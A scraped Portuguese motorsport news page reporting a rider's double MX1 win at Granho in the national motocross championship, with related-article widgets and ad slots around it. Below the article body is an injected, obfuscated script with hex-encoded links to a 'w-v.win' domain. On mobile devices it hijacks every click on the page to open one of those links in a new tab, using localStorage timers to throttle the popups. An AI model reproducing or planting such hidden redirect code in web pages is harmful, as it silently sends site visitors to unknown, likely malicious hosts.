<p>O domínio do leiriense foi tal que na primeira corrida triunfou com&nbsp;<strong>1m20s de vantagem</strong>&nbsp;sobre o 2.º classificado e, na última manga,&nbsp;<strong>“dobrou” todos os outros 31 concorrentes</strong>!</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_446793_0_696a7876815e9   " data-unique="jnews_module_446793_0_696a7876815e9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" aria-label="Read article: MotoGP: Conheça as datas de apresentação de todas as equipas"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" ><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/" aria-label="Read article: Dakar 2026 &#8211; Antevisão Yanbu > Yanbu"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Antevisão Yanbu &gt; Yanbu" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/">Dakar 2026 &#8211; Antevisão Yanbu > Yanbu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/" ><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_446793_0_696a7876815e9 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":446793,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,228,5442,14,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p>“<strong>Começámos da melhor maneira o Campeonato Português de Motocross com uma vitória em ambas as mangas de MX1. Devido à chuva, a pista ficou muito técnica e exigente, o que foi sem dúvida um excelente treino de preparação para o Brasileiro de Motocross. Cada vez mais confortável na minha Yamaha que, mais uma vez, superou o desafio. (…) Obrigado a todos os presentes, patrocinadores e equipa”&nbsp;</strong>disse o “Paulinho” nas redes sociais.</p>



<p>O campeonato nacional de Motocross prossegue no dia 19 de Março em Lustosa (Lousada).</p>



<p>:.</p>



<p>(Foto: Luis Duarte/FMP)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/campeonato-nacional-motocross/" rel="tag">Campeonato Nacional Motocross</a><a href="https://www.motosport.com.pt/tag/cn-motocross/" rel="tag">CN Motocross</a><a href="https://www.motosport.com.pt/tag/cnmx-2023/" rel="tag">CNMX 2023</a><a href="https://www.motosport.com.pt/tag/granho/" rel="tag">Granho</a><a href="https://www.motosport.com.pt/tag/mx1/" rel="tag">MX1</a><a href="https://www.motosport.com.pt/tag/paulo-alberto/" rel="tag">Paulo Alberto</a><a href="https://www.motosport.com.pt/tag/vitoria/" rel="tag">vitória</a><a href="https://www.motosport.com.pt/tag/yamaha/" rel="tag">Yamaha</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_446793_1_696a787737805   " data-unique="jnews_module_446793_1_696a787737805">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" aria-label="Read article: MotoGP: Conheça as datas de apresentação de todas as equipas"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x375.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x375.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-360x180.webp 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x570.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/" aria-label="Read article: Dakar 2026 &#8211; Antevisão Yanbu > Yanbu"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dakar 2026 &#8211; Antevisão Yanbu &gt; Yanbu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/D_Sanders-bush-1-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/">Dakar 2026 &#8211; Antevisão Yanbu > Yanbu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-antevisao-yanbu-yanbu/"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_446793_1_696a787737805 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":446793,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,228,5442,14,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/sandro-lobo-cn-motocross-granho-usei-todas-as-ganas-que-tinha-para-vencer-a-segunda-manga/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Sandro Lobo, CN Motocross, Granho: “Usei todas as ‘ganas’ que tinha para vencer a segunda manga” " decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-scaled.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-scaled.jpeg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-2048x1152.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/03/58af8ba6-43ec-4507-bd95-41599cf54d8f-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/sandro-lobo-cn-motocross-granho-usei-todas-as-ganas-que-tinha-para-vencer-a-segunda-manga/">
                        Sandro Lobo, CN Motocross, Granho: “Usei todas as ‘ganas’ que tinha para vencer a segunda manga”                     </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/guilherme-gomes-cn-motocross-granho-estivemos-muito-perto-da-vitoria/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Guilherme Gomes, CN Motocross,  Granho: ”Estivemos muito perto da vitória”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019.jpeg 1200w, https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019-1024x577.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019-768x433.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/03/37924256-d3e5-44c7-acc9-ffb475f66019-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/guilherme-gomes-cn-motocross-granho-estivemos-muito-perto-da-vitoria/">
                        Guilherme Gomes, CN Motocross,  Granho: ”Estivemos muito perto da vitória”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
